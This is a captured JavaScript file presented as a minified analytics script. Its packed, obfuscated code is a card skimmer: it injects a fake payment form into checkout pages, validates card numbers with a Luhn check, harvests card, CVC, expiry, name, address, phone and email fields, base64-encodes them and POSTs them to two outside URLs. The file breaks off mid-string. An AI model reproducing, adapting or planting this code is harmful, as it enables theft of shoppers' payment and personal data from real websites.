

--- FILE ---
content_type: application/javascript
request_url: https://vtec.live/cdn/analytics.min.js
body_size: 33780
content:
var a0_0xf78e2=a0_0x1fc1;function a0_0x155b(){var _0x5dd5ed=['1iXiqzF','1696798wbtUBm','156nitxxH','525BrHYhu','2896744SwxyOg','106580aAMPTE','|||||||||||form|||||||ccX1FTZEd|if||var|element|div|return|i|class||length||function|value|document||input||||col||border|||keys|payment|box||index||display||width|cc7NgH81N_form_main|important|panel|null|for|||color|style|left|else||||xs||group|hEl|event|sData|mask|padding|id|false|right|1px|true|key|options|margin|md|control|vInputs|c||label||0px||vEls|xmlhttp|mainListener|row|img||vTargetBlocks|vData|||character||keyCode|name||font|shadow|vRadios|15px|getElementsByName|placeholder|charCodeAt|vList|vElsPayment|querySelectorAll|pastedText|lengthDiff|container|webkit|height|getCursorPosition|radius|after|new|n|none|||rgba|data|bottom|addEventListener|9999|placeHolder|utftext|a|min|indexOf|fromCharCode|String|window|setTimeout|x|Initialize|card|credit|position|attachEvent|in|table|hForm|findShort|charAt|inline|media|h3|inherit|background|iInd|maskCharacter|focus|addon|body|text|InputMask|CVC|Number|out|date|ease|vSelects|hasMask|autocomplete|keyDownEvent||cc_number|iDig|vPaymentElements|cc_cid|required|15s|sizing|formatCharacters|elementCharacter|try|pull|catch|vTarget|line|e|clipboardData||onTimerStd|iBranch|enc4|_keyStr|before|chr3|size|chr2|max|sTagName|sDump|top|selectionStart|float|method|nine|string|onTimerOneStep|vHidden|td|image|getElementById|forceLower|maskCharacterCode|forceUpper|v|heading|sAttr|iSum||default||bPrefOk|isMaskCharacter|getElementsByTagName|block|newElementValue|slice|align|iSent||title|continue|vKeyWords|output|type|originalValue|inset|075|getData|span|moz|base64|getId|png|z|src|useEnterKey|removeCharacterAtIndex|iSz|backSpace|delete|enc3|this|Valid|YY|MM|j|Card|chr1|solid|vEl|bHasData|f|insertAdjacentHTML|keydown|iCodeLength|iMethod|vDivs||iMinLen|sendData|className|hDiv|Base64|main|sHtml|toUpperCase|onblur|onLoad|onkeydown|14px|getAttribute|onKeyDown|elements|33333333|transition|preventDefault|checkAndInsertMaskCharacters|insertCharacterAtIndex|999|relative|numberPadNine|numberPadZero|checkAndRemoveMaskCharacters|390px|onpaste||child|fff|4px|b|selectRange|zero|middle|setCursorPosition|weight|vertical|range|readonly|tr|onPaste|enc1|isNaN|iPref|split|of|auto|iScore|g|enc2|sKey|while|responsive|family|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|J5SadyxXQK2q|pecZ9OmTcrFoCmydu1aZSUDAgJEg|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL||T1|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|Mw|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|UWy9cB81ZxxAl5Wn8CQhFfV|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|PoTWi47j7bv3aLngGIKfJaDV|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PuvPRENm07SfukJ2M|8nozRGIn9tMgIf2Q7X|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|xQXTSKzSde0Scp736NC|4nr8n4LnGvx5G0OM4OGy|iJ|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|w4aB5mRkkjYdo|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|mvv4fVrEM6fEIi0G|f5mHWo05T|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|S178WmIDH1jXAgnufxsuO3xVRQOM|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|h3Zkh6nQa84fXFVoGDhyIt2|ABpKUA79|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|GODT|jHJ|wndbLwnnSdbWPcxPR|qM|YZ3x9ri3Ymv8Sr|d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|PTzQols3y6KALFy5Mp23JkiVGn|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|nrCnpLzEpDkX0aanN|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|XZH|eRyJ1|04RqpddPaSj2ZOQ|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|rmJiYmCugVmNrnord|48rEaeKpOBtW4s|tlh8eLFma55atSooYMNiA73||1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|XMLHTTP|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|G6JjE9OVkxmLFi1SPudhQ|which|onLostFocus|formatWithMask|_utf8_encode|replace|ActiveXObject|XMLHttpRequest|createEventObject|join|iParity|getXmlHttp|sUrl|iPid|toString|initEvent|toLowerCase|INPUT|maskAlreadyThere|php|checkout|selection|asterisk|isNumber|createTextRange|maskCharacters|shiftKey|tab|ctrlKey|copyCutPasteKeys|movementKeys|modifierKeys|escape|isValidCharacter|isZip|parseForm|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|W01Kv|dFbY9dqBOr50mhe03brDpsAbFms2B7|u6Mqv|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|QJlWtX3L|D7LqD1bCsvVKlGy94g|encode|afterend|sAdsUrl1|sAdsUrl2|findTargetStd|radio|section|findTargetOneStep|spacing|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|Payment|Details|[base64]|SCIL32|SdXpysk6G3vt99|R5Tp7n96y9|nutvd519vqvae9zkgeAGTNm|mP9ULq|CQx3XmjjXA|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|page|byEWvifEs6cOZNpRyZho|S943V4X|Xnwc|V91jCz0w|bswm8|OcDPXPMeS1JdIu0|GY9yIn90NpNITDFufc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|ZjW|B5zl5Xj|CwY6tsZynMSeW15fYZ|pR68JxyJeF|YXyLvE|vJY|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|ecxz|p8tbbwPMo|4Hbw4EHxgibhZ0F4nxhnyO|NeD7NSDawb|8CDLpuVCrGYDQAAAAASUVORK5CYII|9tyPKexritnRDkmMNZYP|LR8GX8OysC6L3jsOLlfZKB|h3CFrxjdCq|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|T5Ck3Y9rTt0weEC|F1pE1Cm356CbXs3btX|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|h8bRiSFt|nGG|jbDdMxPm|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|role|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|8px|transparent|05|last|ccc|select|12px|6px|collapse|location|ddd|42857143|href|sUrlPart|66666667|getCheckoutScore|992px|Helvetica|avoid|3px|visible|cardNumber|EXPIRATION|CARD|NUMBER|number|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|EQAGA2UyW0ymymSrOpn|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|jAv7AAAAAElFTkSuQmCC|cardExpiry||DATE|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|exp|cardCVC|CODE|csc|99999999|blur|paste|cell|767px|brUli1b8ODBg3|xyPP6yHNMz3hm6eSxTCND|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|V|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|hpZ9HxWx|kKbcRm9xvYf4qrRFoDvZp5|1o2|TPL4VgEhfR8Rv7YHkRX|cQWnX31pxnk2a|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|tm6PBK1x8O|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|ne9btBsByqle22HD|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|dmCDZ|LfrlBwAU|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|8PopjlcdEy8yBcVHa|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|NmpVOQ|vDNUudSVWBlkQ|X|NxO|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|70TIePzlHeLet27dWoxA|bYdmcMtLBWK6|KoB09N5pkyZAkdHR|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|Bly7g8F5XsbbZtmQErvgfx|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|YWMHEn77ouYsn6QbeV5uaIGYZ4|w8OFDMVI1btxYVx6vw3wsj9|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|break|WFh|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|99DN1yUTgCn|8cCX4uHpjyIat|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|R4rWFmg|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|LVpGInQRgZOxabvuy4eoPIh6a8Hb|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|w2kbRwk|wZPw24i|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|sy|qoVtFKmS4zjDkPR57hw4eL7eX|Nx7eQ8T5LYh3642U|dZKJzEGtao2DNiZFW3QBiW|35kroFbV|SAZDBI6j|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|KQD8DmNq|Vnwj4s|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|cO|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|YqHQqnIeOrVV614o|Ueog1KqaJtB5pk6dKkYQUyXqug|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|bJH65q14CCq3prnFzGc|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|3Gbmzht32vZcfQy|34px|o|Events|createEvent|66afe9|outline|plain|home|A|end|5px|ms|forEach|call|_|1200px|768px|setAttribute|serif|sans|Arial|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Neue|opacity|nowrap|ixopt|content|moveStart|head|180px|load|move|bold|setSelectionRange|hidden|between|enter|use|both|clear|f5f5f5|separate|16px||shop|10px|20px|pics|first|selectionEnd|eee|strict|center|shift|createRange|space|white|appendChild|onreadystatechange|virtustat|POST|www|lastname|application|Content|setRequestHeader|address|postcode|open|readyState|phone|city|floor|Math|company|country|zone|urlencoded|firstname|button|stringify|onload|push|no|not|beforeend|querySelector|u|JSON|send|getElementsByClassName|selectedIndex|SELECT|HIDDEN|p|m|encodeURIComponent|d|substr|email|confirm|undefined|css|r|2048|innerHTML|inner|Msxml2|Microsoft|comment|E|typeof|hasOwnProperty|createElement|000|orphans|widows|inside|textarea|normal|print','replace','2932HDKGwH','split','\x5cw+','456269RraWYm','1346328dTEvdU','7aAznqz','18HsOSna','1893114bAoNyr','21\x20461=\x27//716.701/322.423\x27;21\x20462=\x27//682.704/322.423\x27;21\x20537=\x27424/424\x27;21\x20270=0;21\x20417=1;21\x20232=0;21\x20194=0;21\x20211=[];21\x20178=[\x2744[176]\x27,\x2744[169]\x27,\x2744[179]\x27];165=(30(){\x22694\x20708\x22;21\x20183=[\x22-\x22,\x22671\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];21\x20429=[\x22665\x22,\x229\x22,\x22*\x22];21\x20239=\x22\x22;21\x2072=55;21\x20172=75;21\x20217=75;21\x20215=75;21\x20250=75;21\x20117=0;21\x2043={426:42,306:48,208:57,136:65,248:90,253:8,431:9,254:46,61:37,76:39,666:35,664:36,296:96,295:105,710:16,693:13,83:17,436:27,218:86,85:67,143:88};21\x20692=30(143,136,304){24\x20143&&136&&304&&143>=136&&143<=304};21\x20121=30(22){21\x20147=0;19(32.425){22.161();21\x20305=32.425.711();305.684(\x22101\x22,-22.31.28);147=305.164.28}62\x2019(22.205||22.205===\x220\x22){147=22.205}24\x20147};21\x20437=30(103,160){21\x20216=160.112(0);19(216===43.426){24\x2078}21\x20427=(103>=43.306&&103<=43.208)||(103>=43.296&&103<=43.295);19(216===43.208&&427){24\x2078}19(216===43.136&&103>=43.136&&103<=43.248){24\x2078}19(216===103){24\x2078}24\x2075};21\x20308=30(22,47){19(22!=55){19(22.428){21\x20311=22.428();311.688(\x22101\x22,47);311.529()}62{19(22.205){22.161();22.690(47,47)}62{22.161()}}}};21\x20251=30(22,47){19(22.31.28>0){21\x20229=22.31.230(0,47)+22.31.230(47+1);22.31=229;19(22.31.28>0){308(22,47)}62{22.161()}}};21\x20292=30(22,47,101){21\x20229=22.31.230(0,47)+101+22.31.230(47);22.31=229;19(22.31.28>0){308(22,47+1)}62{22.161()}};21\x20291=30(22,47){325(78){21\x20226=183.138(72[47])>-1;21\x20422=22.31.153(47)===72[47];19(226&&!422){292(22,47,72[47])}62{24}47+=1}};21\x20297=30(22,47,103){19(22.31.28>0){325(78){21\x20101=22.31.153(47);21\x20226=183.138(101)>-1;19(!226||47===0||47===22.31.28){24}251(22,47);19(103===43.253){47-=1}19(103===43.254){47+=1}}}};21\x20406=30(22){19(22.31.28>0){19(22.31.28<(72.28-117)){22.31=\x22\x22;24}56(21\x2025=0;25<22.31.28;25++){21\x20184=22.31.153(25);21\x20160=72[25];19(429.138(160)==-1){19(184===160){235}62{22.31=\x22\x22;24}}62{19(160.112(0)===43.136){19(184.112(0)<43.136||184>43.248){22.31=\x22\x22;24}}62\x2019(160.112(0)===43.208){19(184.112(0)<43.306||184>43.208){22.31=\x22\x22;24}}}}}};21\x20286=30(22,70){21\x2079=70.405;21\x20433=[43.218,43.85,43.143].138(79)>-1&&70.432;21\x20434=[43.61,43.76,43.431].138(79)>-1;21\x20435=70.432||70.430;19(433||434||435){24\x2078}19(22.205===0&&22.706===22.31.28){239=22.31;22.31=\x22\x22}19(79===43.436){19(239!==\x22\x22){22.31=239}24\x2078}19(79===43.253||79===43.254){19(79===43.253){297(22,121(22)-1,79);251(22,121(22)-1)}19(79===43.254){297(22,121(22),79);251(22,121(22))}70.290();24\x2075}19(22.31.28===72.28){70.290();24\x2075}19(172){291(22,121(22))}19(437(79,72[121(22)])){19(79>=43.296&&79<=43.295){79=79-48}21\x20101=70.430?140.139(79).280():140.139(79).420();19(217){101=101.280()}19(215){101=101.420()}292(22,121(22),101);19(172){291(22,121(22))}}70.290();24\x2075};21\x20314=30(22,70,130){21\x20116=\x22\x22;19(130!=55&&130!==\x22\x22){116=130}62\x2019(70!=55&&141.191&&141.191.242){116=141.191.242(\x22164\x22)}62\x2019(70!=55&&70.191&&70.191.242){116=70.191.242(\x22164/663\x22)}19(116!=55&&116!==\x22\x22){56(21\x20260=0;260<183.28;260++){116.409(183[260],\x22\x22)}56(21\x2025=0;25<116.28;25++){19(183.138(116[25])>-1){235}21\x20174=32.412?32.412():32.660(\x22659\x22);19(174.419){174.419(\x22268\x22,78,78)}174.103=174.405=116[25].112(0);286(22,174)}}24\x2075};21\x20407=30(22){21\x2031=22.31;22.31=\x22\x22;19(31!=55&&31!==\x22\x22){314(22,55,31)}};24{144:30(287,80){19(!287||!80){24}19(80.72&&80.72.28>0){72=80.72.318(\x22\x22);172=78}19(80.217){217=80.217}19(80.215){215=80.215}19(80.250){250=80.250}19(80.117){117=80.117}[].669.670(287,30(22){22.281=30(){19(!22.285(\x22312\x22)&&172){24\x20406(22)}24\x2078};22.283=30(70){19(!22.285(\x22312\x22)){24\x20286(22,70)}24\x2078};22.299=30(70){19(!22.285(\x22312\x22)){24\x20314(22,70,55)}24\x2078};19(80.134){22.674(\x22111\x22,80.134)}19(22.31.28>0&&172){407(22)}})}}});21\x20277={196:\x22678+/=\x22,459:30(34){21\x20237=\x22\x22;21\x20262,200,198,315,323,255,195;21\x2025=0;34=277.408(34);325(25<34.28){262=34.112(25++);200=34.112(25++);198=34.112(25++);315=262>>2;323=((262&3)<<4)|(200>>4);255=((200&15)<<2)|(198>>6);195=198&63;19(316(200)){255=195=64}62\x2019(316(198)){195=64}237=237+256.196.153(315)+256.196.153(323)+256.196.153(255)+256.196.153(195)}24\x20237},408:30(209){209=209.409(/\x5c760\x5c125/322,\x22\x5c125\x22);21\x20135=\x22\x22;56(21\x20125=0;125<209.28;125++){21\x2085=209.112(125);19(85<128){135+=140.139(85)}62\x2019((85>127)&&(85<761)){135+=140.139((85>>6)|192);135+=140.139((85&63)|128)}62{135+=140.139((85>>12)|224);135+=140.139(((85>>6)&63)|128);135+=140.139((85&63)|128)}}24\x20135}};30\x20415(){21\x2092;185{92=124\x20410(\x22764.402\x22)}187(190){185{92=124\x20410(\x22765.402\x22)}187(767){92=75}}19(!92&&768\x20411!=\x27758\x27){92=124\x20411()}24\x2092};30\x20438(71){71=71.318(\x27\x20\x27).413(\x27\x27);71=71.318(\x27-\x27).413(\x27\x27);19((71.28<14)||(71.28>20))24\x2075;21\x20225=75;19((71[0]==\x273\x27)||(71[0]==\x274\x27)||(71[0]==\x275\x27)||(71[0]==\x276\x27)){225=78}62\x2019(71[0]==\x272\x27){21\x20317=167(71.755(0,3));19((317>=222)&&(317<=272))225=78}19(!225)24\x2075;21\x20221=0;21\x20414=(71.28-1)%2;56(21\x2025=71.28;25>0;--25){21\x20177=167(71[25-1]);19(316(177))24\x2075;19(414==(25%2))177=177*2;221+=730.729(177/10);221+=177%10}24(0==(221%10))};30\x20274(416,71){21\x2092=415();92.725(\x27717\x27,416,78);92.722(\x22721-238\x22,\x22720/143-718-11-734\x22);92.715=30(){19(92.726==4){}};92.746(\x27754=\x27+753(71)+\x27&752=\x27+270.418()+\x27&751=\x27+417.418())};30\x20246(69){19(69.74==55)24\x22\x22;24\x2069.74};30\x20439(151){21\x2084=151.227(\x22421\x22);21\x2098=[];21\x20265=75;56(21\x2025=0;25<84.28;++25){98[25]={\x22125\x22:84[25].104,\x2225\x22:246(84[25]),\x22218\x22:84[25].31};265=265||438(84[25].31)}19(!265){98=55;24\x2098}84=32.227(\x22421\x22);56(21\x2025=0;25<84.28;++25){19(84[25].238&&(84[25].238.280()!=\x22750\x22)){19(84[25].104&&(178.138(84[25].104)==-1)){21\x20252=98.28;98[252]={\x22125\x22:84[25].104,\x2225\x22:246(84[25]),\x22218\x22:84[25].31}}}}21\x20171=32.227(\x22749\x22);56(21\x2025=0;25<171.28;++25){21\x20159=171[25].748;19(159==-1)235;21\x20252=98.28;98[252]={\x22125\x22:171[25].104,\x2225\x22:246(171[25]),\x22218\x22:171[25].80[159].164}}24\x2098};30\x2093(190){21\x20269=3;185{19(32.110(\x2744[176]\x27)[0].31[0]==\x273\x27)269=4}187(190){}19(32.110(\x2744[179]\x27)[0].31.28<269)24;19(32.110(\x2744[169]\x27)[0].31.28<7)24;21\x20151=32.214(\x2718-44-11-278\x27);19(151==55){21\x20271=32.747(\x2718-11-54-163\x27);19(271.28>0){151=271[0]}}19(151==55){24\x2075}21\x2098=439(151);19(98!=55){21\x20203=745.737({\x22744\x22:141.533.536,\x22266\x22:98});203=277.459(203);270=1;274(461,203);274(462,203);232=1;21\x20276=32.214(\x2752\x27);19(276!=55){276.60.49=\x27126\x27}185{56(21\x20264\x20319\x20211){264.60.49=\x27\x27}}187(190){}}24\x2075};30\x20463(){21\x20188=32.214(\x27532-44-207\x27);19(188!=55)24\x20188;188=32.743(\x2223[74=\x2744-207\x27]\x22);19(188!=55)24\x20188;24\x2055};30\x20193(){19(232>0)24;21\x2097=463();19(97==55){142(30(){193()},300);24}21\x20108=97.115(\x2223[26=\x27464\x27]\x22);19(108.28==0){108=97.115(\x22150[26=\x27464\x27]\x22)}185{19((108.28==0)&&(97.74==\x2744-207\x27)){108=97.115(\x22150[26=\x2711\x27]\x22)}}187(190){};19((108.28==0)){142(30(){193()},300);24}56(21\x20264\x20319\x20108){264.60.49=\x27126\x27}211=108;19(32.214(\x2752\x27)!=55){142(30(){193()},700);24}21\x20279=\x27<23\x2026=\x2218-11-118\x22\x2060=\x2281-61:\x2089;73:\x2089;49:154\x20!53;40-467:89\x20!53;\x22\x2074=\x2252\x22><23\x2026=\x2218-11-94\x22><23\x2026=\x2218-11-38-82-4\x2018-11-38-66-12\x22\x2060=\x2251:100%;\x22><23\x2026=\x2218-11-54\x2018-11-54-223\x20146-145-45\x22><23\x2026=\x2218-11-54-219\x22><23\x2026=\x2218-11-94\x2018-11-49-313\x22><156\x2026=\x2218-11-54-234\x2018-11-49-212\x22>469\x20470</156><23\x2026=\x2218-11-49-212\x22><95\x2026=\x2295-326\x2018-11-186-76\x22\x20249=\x22130:213/247;245,471+472+/473+474/475/468+458+449+457+/442/443+444/445/446/447+441/448+450/451+452+453+454/